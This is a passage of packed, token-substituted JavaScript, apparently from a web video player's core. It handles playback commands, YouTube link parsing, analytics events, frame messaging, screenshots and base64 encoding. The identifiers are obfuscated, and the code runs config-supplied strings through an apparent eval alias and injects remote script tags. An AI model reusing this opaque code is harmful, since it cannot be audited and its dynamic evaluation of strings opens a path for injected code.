9.0";G.ie=G.aU=="zh"||G.aU=="GT"||G.aU=="GS";G.ly=ua.aS(/(ly)\\/?\\s*/i)>-1;G.qo=G.aU=="GP";G.6i=G.aU=="GW";G.gh=1W.gh;G.hW=ua.aS("GX NT")>-1;G.5p=(ua.aS(/(9c|fq|H2)\\/?\\s*/i)>-1)||(fo.H1===\'H0\'&&qx>1);G.tv=v.zt!=1&&ua.aS(/(GY|GN|LG zq|GD|GE|TV GC)\\/?\\s*/i)>-1;G.lg=v.zt!=1&&ua.aS(/(LG zq)\\/?\\s*/i)>-1;G.9c=ua.aS(/(9c)\\/?\\s*/i)>-1;G.fq=G.5p&&!G.9c;G.3R=\'GL\'in 1Q.kO.C;if(ua.aS(/(8W)\\/?\\s*/i)>-1){qx>0?G.8W=H:G.tv=H}G.2B=(G.5p||G.8W||(ua.aS(/(GK|GJ|n1 j2)\\/?\\s*/i)>-1))&&!G.tv;G.qy=G.6i||G.gh;G.tB=!G.2B;G.qw=G.2B||G.tv;G.2g=J;if(G.5p){G.Hs=4a(ua.1t(ua.K(\'OS \')+3,4).1X(\'7b\',\'.\'));if(G.fq&&!\'Hq\'in 1W){G.2B=G.5p=J;G.tv=H}}if(o.1K.tD||o.1K.tC||o.1K.tx||o.1K.tF||o.1K.td){G.2g=H}};E 8J(3Y,6y){V(B s in 6y){if(1T(6y[s])==\'3y\'){if(s=="2z"||s=="3j"){3Y[s]=6y[s]}F{V(B s2 in 6y[s]){if(1T(3Y[s])!=\'3y\'){3Y[s]={}}if(1T(6y[s][s2])==\'3y\'){V(B s3 in 6y[s][s2]){if(1T(3Y[s][s2])!=\'3y\'){3Y[s][s2]={}}if(1T(6y[s][s2][s3])==\'3y\'){V(B s4 in 6y[s][s2][s3]){if(1T(3Y[s][s2][s3])!=\'3y\'){3Y[s][s2][s3]={}}3Y[s][s2][s3][s4]=6y[s][s2][s3][s4];if(s3==\'2Z\'||s3==\'2L\'){3Y[s][s2][s3][s4]=2A(3Y[s][s2][s3][s4])}}}F{3Y[s][s2][s3]=6y[s][s2][s3];if(s2==\'2Z\'||s2==\'2L\'){3Y[s][s2][s3]=2A(3Y[s][s2][s3])}}}}F{3Y[s][s2]=6y[s][s2];if(s==\'2Z\'||s==\'2L\'){3Y[s][s2]=2A(3Y[s][s2])}}}}}F{if(s.K("Hp")>0&&4f(6y[s])===""){}F{3Y[s]=sF(s,6y[s])}}}O 3Y};B sF=E(1a,5w){if(1T(5w)==\'4X\'){5w=4f(5w);if(1a.K("1w")>-1&&5w!=-1){5w=h3(5w)}}O 5w};E zc(ce,1o){O\'4o(\'+(ce=ce.1X(\'#\',\'\')).mI(1x Hu(\'(.{\'+ce.Q/3+\'})\',\'g\')).Hz(E(l){O 2A(ce.Q%2?l+l:l,16)}).8Q(1o||1).mn(\',\')+\')\'}E qi(){3n{B 4V=1W[\'2K\'],x=\'HA\';4V.6X(x,x);4V.o5(x);O H}2X(e){O J}};E uc(9C){if(9C){if(o.7p[9C]){o.7p[9C].q7()}}};B 2I=E(x){B y=x;if(y){y=x.5W(0).Hx()+x.6e(1);if(y.K("7b")>-1){y=y.1X(/7b/ig," ")}}B en={"of":"of","aW":"aW","yV":"yU on z2","yS":"yU 1H on z2","q8":"Hm at Hb","6Z":"k1","za":"No","q5":"Ha","gt":"H9","zb":"H7","bt":"H8 2L","gs":"Hf go","gu":"Jn","gv":"a3 1o","gw":"a3 1w","dW":"pZ 3x","cj":"pZ 1w","c8":"pZ 1w 2","bm":"4E gk","mB":"Sf","d6":"Sd","z6":"Sj to Sk","mO":"Sp","g9":"So","gi":"Sn","gj":"xa","oW":"xa","mi":"HD","mD":"Sm HD","S2":"S0 HD","p6":"RX HD","pI":"RY HD 4K","xb":"Ad","x9":"Go to S5 S6\'s Sr","6r":"SL","7E":"SK","2g":"MJ 2g","o3":"SJ 2g"};if(I(en[x])){y=en[x]}if(I(o[\'q0\'+v.et])){if(I(o[\'q0\'+v.et][x])){y=o[\'q0\'+v.et][x]}}if(v.sV){if(v.sV[x]){y=v.sV[x]}}O y};B 9s=E(x,y,z){if(!I(o.gO[y])&&v.nM!=1){B t=o.eQ?o.eQ:(v.1M?v.1M:\'\');I(v.az)?t=v.az:\'\';if(v.x8[x]==1&&v.uV==1&&I(v.fK)){if(x=="9a"){6N(xm,SP)}if(I(1W["ko"+v.fK])){1W["ko"+v.fK].xn(\'qa\'+x,{1M:t});1q("x5",\'qa\'+x)}F{1q("x5 SS 1H")}}if(v.x6[x]==1){if(v.ga==1){if(v.Ai==1){if(1W.xd){xd(\'17\',\'qa\'+x,{\'az\':t})}}F{if(1W.ga){B qg={Ag:\'lC\',Af:y};if(t!=\'\'){qg.Ah=t}ga(\'lz.aj\',\'17\',qg)}}}}}z?o.gO[y]=H:\'\'};E xm(){if(I(1W["ko"+v.fK])){1W["ko"+v.fK].xn(\'Sw\')}};B lN=E(1c){B x=\'\';1c=1c.1X("v=","{=");if(1c.K(\'lK.be/\')>-1){x=1c.1t(1c.K(".be/")+4);x.1X("/","")}F{x=1c.2u(/(lK.be\\/|v\\/|t6\\/|Sx\\?|47.Sv\\/lz\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1B=x.1t(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1B.K("h")>0){h=v.1B.1t(0,v.1B.K("h"));v.1B=v.1B.1t(v.1B.K("h")+1)}if(v.1B.K("m")>0){m=v.1B.1t(0,v.1B.K("m"));v.1B=v.1B.1t(v.1B.K("m")+1)}if(v.1B.K("s")>0){s=v.1B.1t(0,v.1B.K("s"));v.1B=v.1B.1t(v.1B.K("s")+1)}if(h>0||m>0||s>0){v.1B=h*qW+m*60+s*1}x=x.1t(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="9a"){o.9a=H}if(ev==1){V(B yi in y){if(y.2r(yi)){if(1T(y[yi])=="3y"){y[yi]=\'\'}}}}if(v.mf==1&&o.9a){if(v.Su==1||li==1){nC(x,y)}F{if(y!=1Y){if(1T(y)==\'3y\'){3n{y=4I.wZ(y)}2X(e){}}}if(1T(v.2z)==\'4X\'){if(v.2z.K("{")==0){3n{v.2z=v.2z.1X(/\\\'/ig,\'"\');v.2z=4I.6k(v.2z)}2X(e){cq.1q(e)}}}if(1T(v.2z)==\'3y\'){if(I(v.2z[x])||I(v.2z[\'qe\'])){B z=x;if(!I(v.2z[x])&&I(v.2z[\'qe\'])){z=\'qe\'}if(x.K("7t")==0){if(I(v.2z[\'29\'])){z=\'29\'}}3n{if(y!==1Y){2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2X(e){1q("2z",e,x)}}}F{if(v.2z==\'\'){v.2z="xj"}3n{if(y!==1Y){2l(v.2z+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2z+"(\'"+x+"\',\'"+v.id+"\')")}}2X(e){1q("2z",e,x,y)}}}}if(v.CK==1&&li!==1){B zv={17:x,Y:o.P?(x=="3X"?o.v9:o.P.Y()):0};if(y!=1Y){zv["1A"]=y}if(x=="1k"||x=="Y"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="9B"){zv["1O"]=v.1O}if(x=="1x"){zv["id"]=6z("xV")}1W.bG.wY(zv,\'*\');B z=x;x=="9a"||x=="1B"||x=="4q"?z=x+"ed":\'\';x=="1G"?z="Sy":\'\';x=="4Z"?z="8S":\'\';x=="51"?z="3C":\'\';x=="9B"?z="Sz":\'\';x=="3X"?z="SE":\'\';x=="SD"?z="SC":\'\';zv["17"]=z;if(z!=\'\'&&z!=x){zv=4I.6k(4I.wZ(zv));1W.bG.wY(zv,\'*\')}}};B nC=E(x,y){B ev=1Q.SB(\'7z\');if(y!==1Y){ev.9M=y}ev.RW(x,H,H);o.1z.RV(ev)};G.17=E(x,y){o.2z[x]=y};B 2M=E(x,y,S){O 6z(x,y,S)};G.2M=E(x,y,S){O 6z(x,y,S)};E 6z(x,y,S){if(I(o.U)){if(o.qM==1){O}if(S){if(1T(S)==\'4X\'){if(S.K("id:")==0){S=o.R.sh(S.1t(3),"5v");if(S){if(x=="kY"&&y=="Rh"){S.g0()}}}}}if(x=="1G"){if(I(y)){if(1T(y)==\'4X\'){y=y.1X(/(\\r\\n|\\n|\\r)/gm,"");B 2n=-1;if(y.K("[3X:")>-1&&y.K("]")==y.Q-1){2n=y.1t(y.K("[3X:")+6,y.Q-1);2n=2A(2n.1t(0,2n.Q-1));y=y.1t(0,y.K("[3X:"));if(y==\'\'){o.U.3I(2n);o.U.2E();O}F{o.2n=2n}}if(y.K("#"+v.9O)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eP)==0&&y.K(v.hR)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bu(y)}if(v.fb==1){y=fb(y)}if(y.K(".8C")==y.Q-4){B 4l=eq(y);4l.cF=E(){if(G.eo==4&&G.6f==4U){3n{6z(\'1G\',4I.6k(G.cV))}2X(e){}}};4l.aj();O}if(y.K("id:")==0&&I(o.1r)){B z=qK(y);if(I(o.1r[z])){o.R.A7(z);2n>-1?o.2n=2n:\'\';O H}F{O J}}if(y.K("Rf:")==0){B z=y.1t(10);if(o.2t=="47"){o.P.uN(z);O H}F{y=\'//lK.be/\'+z}}}o.U.cH(y)}F{o.U.2E()}}if(x=="3j"&&I(y)){o.iT=H;if(y.K("id:")==0&&I(o.1r)){B z=qK(y);if(I(o.1r[z])){o.R.tE(z);2n>-1?o.2n=2n:\'\';O H}F{O J}}F{o.U.cH(y,1);o.R.4c(0,0)}}F{1T wL==\'E\'?wL():\'\'}if(x=="42"&&I(y)){o.iT=H;o.U.cH(y,1,1)}if(x=="4Z"){if(o.1G){o.U.2S();o.U.jZ()}}if(x=="ao"&&I(y)){o.1B&&o.6O?o.6O.wN(y):\'\'}if(x.K("Ri")==0){if(o.29){o.29.Rj(x.1t(6),y)}}if(x=="42"){o.P.nE()}if(x=="9o"){o.9o.k7();o.9o=1x tV();if(v.wF==1){o.9o.8C(v.yM)}F{o.9o.8C("Ro 8H")}if(v.yH==1&&I(v.yG)){o.dA=1x yF()}}if(x=="9b"){o.R.8b();o.R.Aa("qX")}if(x=="mV"){o.1G?o.U.2S():o.U.2E()}if(x=="2p"){v.42=0;v.3O=0;o.P.ls();o.U.9w()}if(x=="8D"){o.Y=o.P.Y();o.U.dx()}if(x=="5Y"){if(v.r9){if(v.r9.on==1&&v.r9.Rn==1){o.U.iR()}}}if(x=="nD"&&I(y)){if(o.5L){o.5L.2M(y)}}if(x=="5t"){o.R.Bh()}if(x=="Rm"&&I(y)){if(v.29==1&&o.p!=\'\'){B sv=4I.6k(bT(o.p));V(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.8P=\'Rk\'+(I(sv[l][\'ra\'])?\'ra\'+sv[l][\'ra\']:\'\')+y+\'7b\'+sv[l].6W;v.tc=H;o.U.yP("8P")}}}}}}if(x=="Rb"){1T wJ=="E"?wJ():\'\'}if(x=="6F"&&y){v.6F=y;o.3k?o.3k.wO():\'\'}if(x=="51"){o.U.4W()}if(x=="4S"){if(I(y)){o.U.7V(y)}F{O o.4M[o.9h]}}if(x=="gN"){O o.4M}if(x=="9B"){o.U.6I()}if(x=="jz"){if(I(y)){v[x]=y;o.U.gP()}}if(x=="bh"){O o.2a}if(x=="ym"){O o.ab?H:J}if(x=="7E"){O o.P?o.P.5d():J}if(x=="AR"){O v.ac==1?o.3g.6e(0,-1):o.3g}if(x=="8z"){O o.5N}if(x=="1O"||x=="wX"){if(I(y)){if(y>=0&&y<=1){o.U.3P(y)}}O o.3C?0:v.1O}if(x=="3C"){O I(o.3C)?o.3C:J}if(x=="R0"){o.R?o.R.Ac(y):\'\'}if(x=="c9"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4I.6k(bT(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2r(l)){if(l.K("8X")==0){v[l]=1P}}}if(1T x2=="3y"){V(B k in x2){if(x2.2r(k)){if(k.K("8X")==0){v[k]=x2[k]}if(k=="1v"){v2[k]=x2[k]}}}}v=8J(v,v2);B rc=J;if(o.R.bD()){o.R.6Y();rc=H}B rd=J;if(o.R.bM()){o.R.aY();rd=H}o.R.3Z();o.R=1P;o.R=1x t9();if(o.P.6f()=="6b"){o.R.2E()}o.R.3P(v.1O);if(I(v.1M)){ad(v.1M)}if(rc){o.R.6Y()}if(rd){o.R.aY()}if(o.2g){o.R.7D()}if(1a!=\'BI\'){o.R.4c(o.P.Y(),o.P.1k())}iw()}}if(x=="jB"){O v.jB}if(x=="4y"){o.R.4y(H)}if(x=="3X"){if(I(y)){if(1T y=="4X"){if(y.K("%")>-1){y=2A(y.1t(0,y.K("%")));y=o.P.1k()*y/1i}F{B mw=o.P.Y();if(o.3k&&!o.1B){if(!o.3k.jf){B f=o.3k.9i();if(f.t&&f.d){mw=f.t;o.3k.jf=H}}}if(y.K("+")==0){y=mw+2A(y.1t(1))}F{if(y.K("-")==0){y=mw-2A(y.1t(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!I(o.29)&&!I(o.5X)&&o.P.1k()>0){o.2n=1Y;o.U.3I(y,H);o.U.pp()}F{o.2n=y}}}if(x=="2g"){!o.2g?o.U.7D():\'\'}if(x=="oe"){o.2g?o.U.8F():\'\'}if(x=="R1"){O o.2g}if(x=="3x"){O o.3D+\'/\'+o.4A}if(x=="QZ"){if(I(o.ex)){o.ex.Do()}}if(x=="zI"||x=="QW"){if(I(o.ex)){o.ex.Un()}}if(x=="Y"){B mA=o.P?o.P.Y():0;if(o.3k&&v.bz==1&&!o.1B&&mA==0){B f=o.3k.9i();if(f.t){mA=f.t}}O mA}if(x=="R2"){if(o.9N){6z("1G","id:"+o.9N)}if(o.rk){6z("3X",o.rk);6z("1G")}}if(x=="1k"){O o.P?o.P.1k():0}if(x=="2Q"){if(y){v.2Q=y;o.R.hF()}}if(x=="4z"){if(I(y)){if(S){v.hd=a8(v.hd,y,S);if(o.2a.Q==2){o.U.5D(v.hd)}}F{o.U.5D(y)}}F{O o.P?o.P.pa():0}}if(x=="6r"){if(I(y)){if(S){v.rl=a8(v.rl,y,S);if(o.5N.Q==2){o.U.ck(v.rl)}}F{o.U.ck(y)}}F{O o.P?o.P.pv():0}}if(x=="wQ"){O o.2t=="47"}if(x=="B9"){if(o.5o>0){o.ks=o.5o}o.U.cH(v.3j)}if(x=="6b"){O o.1G}if(x=="mE"){O o.1B}if(x=="1m"){O o.1m[y]}if(x=="wR"){o.qM!=1?o.P.pf():\'\'}if(x=="id"){O v.id}if(x=="1q"){v.1q=y}if(x=="mf"){v.mf=y}if(x=="2c"){o.P.wt()}if(x=="R9"){o.P.wm();if(S){o.ri=a8(o.ri,y,S)}}if(x=="56"){o.P.dy()}if(x=="7W"){o.P.cJ()}if(x=="3t"&&v.nM!=1){cq.1q(3t)}if(x=="2k"){v.2k=y;if(I(y)){if(y.6v().Q<3&&o.5l){o.5l.9v(y*1)}F{o.U.h5(y)}}}if(x=="bF"){if(I(o.bF)){if(I(y)){o.bF.2M(y)}F{O o.bF.R7()}}}if(x=="un"){if(o.xp){O o.xp}F{O J}}if(x=="5B"){B 5B=1N("1U");5B.id=y;5B.C.59=wr;o.1K.1L(5B)}if(x=="Bf"){if(o.5I){B 5z=1N("5z");o.1z.1L(5z);B 9f=5z.xU(\'2d\');B 3x=o.P.3x();5z.W=3x.W>0?3x.W:o.9H;5z.Z=3x.Z>0?3x.Z:o.bA;9f.qN(o.P.7B(),0,0,5z.W,5z.Z);4z=2;B fU=1Q.1N("5z");fU.W=5z.W*4z;fU.Z=5z.Z*4z;B fS=fU.xU("2d");fS.qN(o.P.7B(),0,0,5z.W*4z,5z.Z*4z);if(v.R4==1&&I(v.r0)){!I(v.fR)?v.fR=20:\'\';!I(v.r3)?v.r3="3G":\'\';fS.43=v.fR+"px R5, Rq";fS.Rr=h3(v.r3);fS.RM((v.r0=="ih"?o.ih:v.r0),v.fR,5z.Z*4z-v.fR-5)}9f.qN(fU,0,0,5z.W,5z.Z);B 3U;3n{3U=5z.RP("b0/RU")}2X(e){cq.1q(e.8H);O J}O 3U}F{O J}}if(x=="26"){O o.2t==x?o.P.kg():1Y}if(x=="1F"){O o.2t==x?o.P.jT():1Y}if(x=="2h"){if(!o.1G){o.P.8V(y);O H}F{O J}}if(x=="1y"){if(y){o.P.1y(y)}F{O[o.3A.x,o.3A.y,o.4k.C.19,o.4k.C.1d]}}if(x=="1M"){if(I(y)){I(y)?v.1M=y:\'\';o.U.ad(\'1M\');O H}F{O v.1M}}if(x=="RT"){o.U.yX()}if(x=="X"){if(y){if(1T(y)==\'3y\'){3n{o.U.6a(y);O H}2X(e){O J}}F{if(y.K(".8C")==y.Q-4||y.K(".8C?")>0){B 4l=eq(y);4l.cF=E(){if(G.eo==4&&G.6f==4U){3n{6z(\'X\',4I.6k(G.cV))}2X(e){}}};4l.aj();O H}}}}if(x=="7r"){o.R.bP()}if(x=="d6"){o.R.fc()}if(x=="jG"){if(I(y)&&I(o.1r)){!o.1G?v.3O=0:\'\';V(B j in o.1r){if(o.1r.2r(j)){if(o.1r[j].bJ==y){y=j}}}if(I(o.1r[y])){o.R.tE(y);O H}F{O J}}}if(x=="RS"){B 1J=[];if(I(o.1r)){V(B j in o.1r){if(o.1r[j].4H&&o.1r[j].oE==-1){1J.2W({1M:o.1r[j].1M,id:o.1r[j].id})}}}O 1J}if(x=="xV"){if(o.3u){O o.1r[o.3u].bJ?o.1r[o.3u].bJ:o.3u}}if(x=="RR"){if(o.1r){O 44.3H(o.1r).Q}F{O-1}}if(x=="mS"){if(I(o.mS)){O o.mS}}if(x=="RG"){o.R.jp()}if(x=="Rw"){if(o.29){O H}F{O J}}if(x=="SW"){if(o.29){O xZ()}F{O J}}if(x=="Rv"){if(o.29){O o.29.4Z()}F{O J}}if(x=="Ru"){if(o.29){O o.29.ye()}F{O J}}if(x=="Rs"){if(o.29){o.29.Rt()}F{O J}}if(x=="Ry"){if(o.29){o.29.51()}F{O J}}if(x=="5U"){v.5U=a8(v.5U,y,S);o.P.5U()}if(x=="bj"){if(I(S)){v.bj=a8(v.bj,y,S)}F{if(I(y)){v.bj=y}F{O v.bj}}}if(x=="5f"){if(I(S)){v.5f=a8(v.5f,y,S)}F{if(I(y)){v.5f=y}F{O v.5f}}}if(x=="qz"||x=="mu"){B z="dG";x=="mu"?z="mk":"";if(I(S)){v.X[z]=a8(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}F{O v.X[z]}}}if(x=="hd"){if(o.2a.Q==2){v.hd=o.2a[o.2R];v.hd=a8(v.hd,y,S);if(o.2a[0]==v.hd){o.U.5D(0)}F{o.U.5D(1)}}}if(x=="v"&&y){if(y.K(\'3j\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("hO:")==0){B xx=x.1t(7);if(1T(y)==\'3y\'&&1T(v[xx])==\'3y\'){V(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'CI\')==-1){v[xx]=y}}O H}if(x=="RF"){O o.P?o.P.aT():\'\'}if(x=="RD"){O o.7F+\' \'+o.em}if(x=="em"){O o.em}if(x=="pc"){O o.pc}if(x=="n6"){O o.n6}if(x=="5r"){O o.5r}if(x=="RC"){O o.29?o.xz:1Y}if(x=="8T"){o.U.o2();o.qM=1;v.1V.on=0;o.1z.22=\'\'}}F{O J}};E a8(x,y,S){B z=4f(y)+\'\';if(y.K("/")>0){B y2=y.2u("/");if(y2.Q==2){if(x==4f(y2[0])){z=4f(y2[1]);if(S){S.ec(1)}}F{z=4f(y2[0]);if(S){S.ec(0)}}}}O z}E eq(x){B 4l=1x xB();4l.7G(\'xM\',x,H);O 4l}E qK(y){B z=y.1t(3);if(o.1r){V(B j in o.1r){if(o.1r.2r(j)){if(o.1r[j].bJ==z){z=j}}}}O z}E xZ(){B x;if(o.29){if(o.29.rB()){x=o.29}}if(!x&&o.5X){x=o.5X}if(x){B y={is:o.4G,1m:x.9M("RA"),7F:x.9M("7F"),RB:x.9M("zo"),1c:o.yQ+(x.9M("xL")?x.9M("SV")+x.9M("xL"):\'\'),1C:x.9M("SZ"),3j:x.9M("3j"),Y:o.P.Y(),1O:x.U9(),id:o.xz};if(o.4G=="8P"){y.U6=o.U7}O y}}B 1N=E(x){B y=x;x==\'1U\'||x==\'sH\'?y=\'6L\':\'\';B z=1Q.1N(y);if(x==\'sH\'){L(z,{"6D":"46","2o":"4t"})}O z};B 1q=E(a,b,c,d,e,f,g){if(v.1q==1||v.qY==1){B x=a+(b!=1Y?" "+b:"")+(c!=1Y?" "+c:"")+(d!=1Y?" "+d:"")+(e!=1Y?" "+e:"")+(f!=1Y?" "+f:"")+(g!=1Y?" "+g:"");cq.1q("xu"+(v.s7==1?"2":"")+": "+x);if(v.qY==1&&I(1Q.8x("xq"))){1Q.8x("xq").22+=x+\'<br/>\'}}};B CZ=E(){if(v.us==1&&I(v.qZ)&&v.qZ!=\'\'){B x=1Q.1N(\'eI\');x.xs=\'Uh\';x.ag=\'lM://us.Ug.b5/L?gF=\'+v.qZ.1X(/,/ig,"|").1X(/ /ig,"+");1Q.Uf.1L(x)}};B Cz=E(1U,aE){B x=["q6","dq","ml","g8","bV"];V(B y=0;y<x.Q;y++){B z=1U.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53=aE}}}};B 4E=E(Y){Y<0?Y=0:\'\';B xJ=o.P.1k>=aR?H:J;B xI=o.P.1k>=qW?H:J;B 5S=2H.7s(Y/60);B 6M=2H.7s(Y-5S*60);B 7I=2H.7s(5S/60);B fY=2H.7s(7I/24);5S=5S-7I*60;if(fY>0){7I=7I-fY*24}if(v.jM==1&&o.P.5d()){B d=1x 6o();O 6S(1x 6o(d.7Z()+Y*2q).xG())}F{O 6S((fY>0?fY+\':\':\'\')+(7I>0||xI?7I+\':\':\'\')+((7I>0||xJ)&&5S<10?\'0\':\'\')+5S+\':\'+(6M<10?\'0\':\'\')+6M)}};B hN=E(x){B 6M=2H.7s(x);B 5S=2H.7s(6M/60);B 7I=2H.7s(5S/60);5S=2H.7s(5S%60);6M=2H.7s(6M%60);7I>0&&5S<10?5S="0"+5S:"";6M=6M>=0?((6M>=10)?6M:"0"+6M):"aI";B 6q=(7I>0?7I+":":"")+(5S>=0?5S:"0")+":"+6M;if(v.jM==1&&o.P.5d()){B d=1x 6o();O 6S(1x 6o(d.7Z()+x*2q).xG())}F{O 6q}};B TS=E(){O TQ((1W.8I!=1W.bG.8I)?1Q.rQ:1Q.8I.ag)};B lF=E(x,y,z){B t;if(!xF(x)&&y){t=1Q.1N(\'qU\');y=="TR"?y=x:\'\';t.3c=y.K(\'//\')==-1?\'//\'+y:y;t.TX=1;if(z){t.7Q=z}B s=1Q.db(\'qU\')[0];s.5h.qV(t,s)}O t};B xF=E(y){B x=J;B lR=1Q.db(\'qU\');V(B i=0;i<lR.Q;i++){if(lR[i].3c.K(y)>-1){x=H}}O x};B su=E(x,y){x=x.1X(\'#\',\'\');B r=2A(x.Q==3?x.6e(0,1).fA(2):x.6e(0,2),16);B g=2A(x.Q==3?x.6e(1,2).fA(2):x.6e(2,4),16);B b=2A(x.Q==3?x.6e(2,3).fA(2):x.6e(4,6),16);if(y){O\'4o(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'U1(\'+r+\', \'+g+\', \'+b+\')\'}};B L=E(e,o){if(I(e)){V(B 1a in o){if(o.2r(1a)){if(o[1a]!=\'TZ\'&&o[1a]!=1Y){if(1T o[1a]==\'Ui\'&&1a!=\'1o\'&&1a!=\'59\'){o[1a]+=\'px\'}if((1a.K("1w")>-1||1a.K("CE")>-1)&&o[1a].K("#")==-1&&o[1a].K("4o")==-1){o[1a]=\'#\'+o[1a]}if(1a=="2G"){e.C[\'-ms-\'+1a]=o[1a];e.C[\'-jq-\'+1a]=o[1a];e.C[\'-3R-\'+1a]=o[1a];e.C[\'-o-\'+1a]=o[1a]}if(1a=="rU"){if(o[1a].K(" ")>-1){o[1a]=\'"\'+o[1a]+\'"\'}}if(1a=="5B-hi"){e.C.Uj(1a,o[1a],\'5k\')}F{e.C[1a]=o[1a]}}}}}};B Dm=E(x,aE,b1,b2){B y=dp(b1,1)*1;B z=dp(b2,1)*1;L(x,{"2x":"UB-2O-5e(-Uw,"+aE+","+aE+" "+y+"px,4o(0,0,0,0),"+y+"px,4o(0,0,0,0) "+(y+z)+"px)"})};B h3=E(c){O c.1t(0,1)!=\'#\'?c="#"+c:c};B DA=E(x,1w,y){!1w?1w=\'#fa\':\'\';1w=h3(1w);B r=5E(lP,Uy);x=x.1X(/\\(uF\\)/g,r);x=x.1X(/\\(1w\\)/g,1w);B xE=x.1t(0,x.K(\'|||\'));B ue=x.1t(x.K(\'|||\')+3);B ah=\'\';if(o.1m.3R){ah=ue.1X(/5H:/g,"-3R-5H:");ah=ah.1X(/5H-/g,"-3R-5H-");ah=ah.1X(/@yJ/g,"@-3R-yJ");ah=ah.1X(/2G/g,"-3R-2G")}y.22=xE;rZ(ah+ue)};B rZ=E(x){if(o.L){if(o.L.xC){o.L.xC.Uu=x}F{o.L.1L(1Q.zX(x))}}};B 4l=E(y,z){B x=1x xB();x.7G(\'xM\',y,H);x.cF=z;x.aj()};B Um=E(x){if(x){V(B i=0;i<5;i++){if(x.Uv=="Uk"){1g}F{if(x.xY){x=x.xY}}}}O x};B 7Y=E(z){B 7Y=1Q.1N("3U");if(o.ki.K(z)>-1){o.ki.2W(z);if(z.K("?")>0){z=z+\'&\'+2H.5E()}F{z=z+\'?\'+2H.5E()}}F{o.ki.2W(z)}7Y.5R(\'3c\',z);7Y.5R(\'Z\',\'5J\');7Y.5R(\'W\',\'5J\')};B 4n=E(e,o){V(B 1a in o){if(o.2r(1a)){e.5R(1a,o[1a])}}};B 8T=E(e){if(e){3n{e.5h.2V(e);e=1P}2X(e){}}};B 5E=E(7A,5G){O 2H.7s(Ut.Q>1?(5G-7A+1)*2H.5E()+7A:(7A+1)*2H.5E())};B mU=E(){O 2H.5E().6v(36).TP(2,12)};B tY=E(x,y){x=44.3H(x).Te(E(3Y,1a){if(1a!=y){3Y[1a]=x[1a]}O 3Y},{});O x};B 4f=E(x){if(1T x=="4X"){O x.1X(/^\\s+|\\s+$/gm,\'\')}F{O x}};B Tc=E(x,n){if(n==0){O"#0"+bi.e(x)}if(n==-1){O bi.e(x)}if(n==1){O"#1"+ti(bi.e(x),1)}};B nb=E(x){if(v[x]!=""){if(1T v[x]!="4X"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3n{v[x]=v[x].1X(/a2\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2X(e){}}}}};B 5n=E(x){O 6S.uw(x)};B bT=E(x){if(x.1t(0,2)=="#1"){O bi.d(ti(x.1t(2),-1))}F if(x.1t(0,2)=="#0"){O bi.d(x.1t(2))}F{O x}};B oU=E(x){if(x){if(x.K(\'3p\')==-1&&x.K(\'.\')==-1&&x.Q>1i){x=\'1A:b0/rr;h6,\'+x}}O x};B 1l=E(x){x.C.5r="3f"};B 1n=E(x){x.C.5r="3Q"};B 2U=E(x){x?x.C.2o="1I":\'\'};B 6p=E(x){x?x.C.2o="4t":\'\'};B 5M=E(x){O x?x.C.5r!="3f"&&x.C.2o!="1I":J};B 4D=E(s){if(1T s=="4X"){if(s.K("px")>0){s=s.1t(0,s.K("px"))}}O 2A(s)};B 3f=E(x){O x.C.2o=="1I"};B m7=E(ce){B kk=2A(ce,16);B r=(kk>>16)&u1;B g=(kk>>8)&u1;B b=kk&u1;O r+","+g+","+b};B 4p=E(o,x,y){o[x+\'1d\']=0;o[x+\'2m\']=0;o[x+\'2J\']=0;o[x+\'19\']=0;if(I(o[y])){B z=o[y].2u(" ");if(z.Q==4){o[x+\'1d\']=z[0]?4a(z[0]):0;o[x+\'2m\']=z[1]?4a(z[1]):0;o[x+\'2J\']=z[2]?4a(z[2]):0;o[x+\'19\']=z[3]?4a(z[3]):0}}O o};B Tm=E(x){if(x){x=x.1X(/ /ig,\'px \')}O x+\'px\'};B km=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B dI=6S.uw(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1i,xO,xN,TI,TJ,TN,TM,TC,TB,Tt,78,79,80,81,82,83,84,85,86,87,88,89,90,SY,Tj,Ti,Tk,Tg,Tb,TO,Ur,Ul,U0,oc,U3,Ud);B bi={9q:dI+"Uc+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bi.xQ(e);jm(f<e.Q){n=e.9u(f++);r=e.9u(f++);i=e.9u(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(nx(r)){u=a=64}F if(nx(i)){a=64}t=t+G.9q.5W(s)+G.9q.5W(o)+G.9q.5W(u)+G.9q.5W(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1X(/[^A-xo-z0-9\\+\\/\\=]/g,"");jm(f<e.Q){s=G.9q.K(e.5W(f++));o=G.9q.K(e.5W(f++));u=G.9q.K(e.5W(f++));a=G.9q.K(e.5W(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5n(n);if(u!=64){t=t+5n(r)}if(a!=64){t=t+5n(i)}}t=bi.xR(t);O 